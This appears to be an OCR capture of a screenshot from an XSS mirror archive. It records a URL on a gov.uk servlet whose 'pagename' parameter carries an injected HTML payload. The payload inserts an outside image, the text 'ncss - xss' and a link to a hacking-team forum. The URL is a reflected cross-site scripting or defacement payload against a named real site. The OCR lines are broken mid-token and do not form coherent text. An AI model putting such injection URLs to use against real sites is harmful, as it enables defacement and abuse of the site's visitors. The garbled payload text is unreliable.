
URL: http://www.atcm2006.gov.uk/servlet/Front?pagename=%3
3Cp%20align=center%3E%3Cimg%20border=0%20src=http://alexz
0width=291%20height=356%3E%3C/p%3E%3Cp%20align=cent
ncss%20-%20xss%20%3C/font%3E%3C/b%3E%3C/p%3E%3Cp%
ze=7%3E%3Ca%20href=http://www.hslteam.org/foro%3E%3Cf
/a%3E%3C/font%3E%3C/b%3E%3C/p%3E
Click here to view the mirror
Cross Site 
Advertisements